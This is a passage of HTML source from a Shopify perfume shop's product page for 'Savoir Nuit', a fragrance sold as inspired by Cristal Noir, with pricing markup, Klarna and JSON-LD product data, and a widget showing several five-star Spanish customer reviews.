                        id="sticky-atc-image-template--24831908872526__main"
                        src="//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&width=500"
                        alt="Savoir Nuit RECUERDA A CRISTAL NOIR"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Inspirado en Cristal Noir para mujer
                        </h4>
                      
                      
                        <div class='rating-stars-and-text font-size--desktop-auto flex-center' style='--bg-star-color:#ffcc00;--font-size:1.3rem;--alignment:flex-start;'>
                          <div class='rating-stars__container rating-stars__container--underlay'>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                          </div>
                          <span class="rating-stars__label">&nbsp;</span>
                        </div>
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24831908872526__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Ausverkauft
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24831908872526__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24831908872526__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Agregar  al carrito</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>



<div
  class="product__text-container product__text-container-text_BePyiV product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:0;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
  
  
</div>

<div id="shopify-block-AaVFUSWhWTWloaU5vU__klarna_on_site_messaging_app_block_cjP4YG" class="shopify-block shopify-app-block"><klarna-placement
    id="shopify-osm-AaVFUSWhWTWloaU5vU__klarna_on_site_messaging_app_block_cjP4YG"
    data-key="credit-promotion-badge"
    data-theme="default"
    data-message-prefix=""
    data-integration-style="app-block"
></klarna-placement>

<script type="application/javascript">
    window.appBlockPlacements ||= [];
    
    if (window.klarnaAppBlocksManager) {
      window.klarnaAppBlocksManager.push({
        productVariants: [{"id":42119169540319,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"8GA1KUZY","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Inspirado en Cristal Noir para mujer","public_title":null,"options":["Default Title"],"price":2599,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"5902539681239","requires_selling_plan":false,"selling_plan_allocations":[]}],
        templateName: 'product',
        dataKey: 'credit-promotion-badge',
        storefrontCurrency: 'EUR',
        storefrontCountry: 'DE',
        storefrontLanguage: 'de',
        shopLocale: 'de',
        shopDomain: 'lasuiteperfumeria.com',
        variantPrice: '2599',
        cartPrice: '0',
        selector: 'shopify-osm-AaVFUSWhWTWloaU5vU__klarna_on_site_messaging_app_block_cjP4YG',
        topPadding: '0',
        bottomPadding: '0',
      });
    } else {
      window.appBlockPlacements.push({
        productVariants: [{"id":42119169540319,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"8GA1KUZY","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Inspirado en Cristal Noir para mujer","public_title":null,"options":["Default Title"],"price":2599,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"5902539681239","requires_selling_plan":false,"selling_plan_allocations":[]}],
        templateName: 'product',
        shopLocale: 'de',
        dataKey: 'credit-promotion-badge',
        storefrontCurrency: 'EUR',
        storefrontCountry: 'DE',
        storefrontLanguage: 'de',
        shopDomain: 'lasuiteperfumeria.com',
        variantPrice: '2599',
        cartPrice: '0',
        selector: 'shopify-osm-AaVFUSWhWTWloaU5vU__klarna_on_site_messaging_app_block_cjP4YG',
        topPadding: '0',
        bottomPadding: '0',
      });
    }
</script>


</div>
<div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Paga como quieras
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_R6rHxq-template--24831908872526__main">
                    <p>Bizum, (solo para España), </p><p>PayPal, tarjeta credito/debito, Klarna.</p>
                    
                  </div>
                </div>
              </div><a href="/de-de/products/savoir-nuit-equivalente-a-cristal-noir" class="link product__view-details animate-arrow">
          Vollständige Details anzeigen
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24831908872526__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Medien-Galerie"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24831908872526__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Schließen"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Medien-Galerie"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&width=550 550w,//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&width=1100 1100w,//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&width=1445 1445w,//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&width=1680 1680w,//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&width=2048 2048w,//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581 2160w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&width=1445"
    alt="Savoir Nuit RECUERDA A CRISTAL NOIR"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="46592746979662"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&width=550 550w,//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&width=1100 1100w,//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&width=1445 1445w,//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&width=1680 1680w,//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&width=2048 2048w,//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583 2160w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&width=1445"
    alt="Savoir Nuit RECUERDA A CRISTAL NOIR"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="46592747438414"
  ></div>
  </div>
</product-modal>


  

<script src="//lasuiteperfumeria.com/cdn/shop/t/96/assets/product-modal.js?v=52128055760098790431743868098" defer="defer"></script>
    <script src="//lasuiteperfumeria.com/cdn/shop/t/96/assets/media-gallery.js?v=116888628631191181381743868094" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24831908872526__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24831908872526__main"]') ||
        document.querySelector('variant-selects[data-section="template--24831908872526__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24831908872526__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24831908872526__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Inspirado en Cristal Noir para mujer",
      "url": "https:\/\/lasuiteperfumeria.com\/de-de\/products\/savoir-nuit-equivalente-a-cristal-noir",
      "image": [
          "https:\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581\u0026width=1920"
        ],
      "description": "Savoir Nuit JFENZI 100ml Eau de Parfum.\nFamilia Olfativa: Ámbar Floral.\n\n \n",
      "sku": "8GA1KUZY",
      "brand": {
        "@type": "Brand",
        "name": "JFenzi"
      },
      "offers": [{
            "@type" : "Offer","sku": "8GA1KUZY","gtin13": 5902539681239,"availability" : "http://schema.org/InStock",
            "price" : 25.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/lasuiteperfumeria.com\/de-de\/products\/savoir-nuit-equivalente-a-cristal-noir?variant=42119169540319"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--24831908872526__1743883027f156c80f" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AWm80TG9xNjJ1UGJUU__judge_me_reviews_review_widget_iXqNEj" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Inspirado en Cristal Noir para mujer'
    data-id='7462046499039'
    data-product-id='7462046499039'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="4"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AWm80TG9xNjJ1UGJUU__judge_me_reviews_review_widget_iXqNEj"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-10-16T21:53:47Z' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0412/0979/0614/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 4 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='4' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (4) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(4)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-gallery' data-url='reviews/reviews_for_widget' data-per-page='10'> <div class='jdgm-gallery-data jdgm-hidden' data-json='[{&quot;uuid&quot;:&quot;81f9330b-62a5-4eab-b185-5ec600808d2a&quot;,&quot;reviewer_name&quot;:&quot;Marta Bethencourt&quot;,&quot;title&quot;:&quot;Igual&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eMe ha sorprendido esta casa. Son originales sus frascos, cada uno distinto del otro, de buena calidad, son robustos. Este en especial, muy bonito.\n\u003cbr /\u003eEs igual al Crystal noir pero incluso lo noto un poco más intenso. Muy contenta de tener está posibilidad porque se me estaba acabando y los precios ahora están carísimos.\n\u003cbr /\u003e¡Me ha encantado!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;country_code_show_flag&quot;:&quot;ES&quot;,&quot;location&quot;:&quot;(Fuenlabrada, ES)&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-11-25 16:43:49 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/la-suite-perfumeria/1732553029__img_20241121_145016__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/la-suite-perfumeria/1732553029__img_20241121_145016__original.jpg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/la-suite-perfumeria/1732553032__img_20241121_144930__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/la-suite-perfumeria/1732553032__img_20241121_144930__original.jpg?auto=format&quot;}]}]'></div> </div>    <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='eac060af-4e73-4778-a5ce-e51206d8fb1a' data-review-language='' data-product-title='Inspirado en Cristal Noir de Versace para mujer' data-product-url='/products/savoir-nuit-equivalente-a-cristal-noir' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-10-14 10:20:40 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mayelin Yasmín Alsina de contreras</span> <span class='jdgm-rev__location'  data-country-code="ES" > (Brihuega, ES) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Maletín</b> <div class='jdgm-rev__body'><p>Me encantaron todos échenle calidad precio y tamaños</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='81f9330b-62a5-4eab-b185-5ec600808d2a' data-review-language='' data-product-title='Inspirado en Cristal Noir de Versace para mujer' data-product-url='/products/savoir-nuit-equivalente-a-cristal-noir' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-11-25 16:43:49 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Marta Bethencourt</span> <span class='jdgm-rev__location'  data-country-code="ES" > (Fuenlabrada, ES) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Igual</b> <div class='jdgm-rev__body'><p>Me ha sorprendido esta casa. Son originales sus frascos, cada uno distinto del otro, de buena calidad, son robustos. Este en especial, muy bonito.
<br />Es igual al Crystal noir pero incluso lo noto un poco más intenso. Muy contenta de tener está posibilidad porque se me estaba acabando y los precios ahora están carísimos.
<br />¡Me ha encantado!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/la-suite-perfumeria/1732553029__img_20241121_145016__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/la-suite-perfumeria/1732553029__img_20241121_145016__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/la-suite-perfumeria/1732553029__img_20241121_145016__original.jpg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/la-suite-perfumeria/1732553032__img_20241121_144930__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/la-suite-perfumeria/1732553032__img_20241121_144930__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 2'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/la-suite-perfumeria/1732553032__img_20241121_144930__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='f63d9ed0-0dcc-467a-b837-8b1d956a32e9' data-review-language='' data-product-title='Inspirado en Cristal Noir de Versace para mujer' data-product-url='/products/savoir-nuit-equivalente-a-cristal-noir' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > I </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-04-13 14:33:39 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Inmaculada Santana Goyes</span> <span class='jdgm-rev__location'  data-country-code="ES" > (Las Palmas de Gran Canaria, ES) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>ES IGUALÍSIMO A CRISTAL NOIR.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='830ade4e-4547-4725-911c-820e246929c6' data-review-language='' data-product-title='Inspirado en Cristal Noir de Versace para mujer' data-product-url='/products/savoir-nuit-equivalente-a-cristal-noir' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-03-08 17:51:07 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span 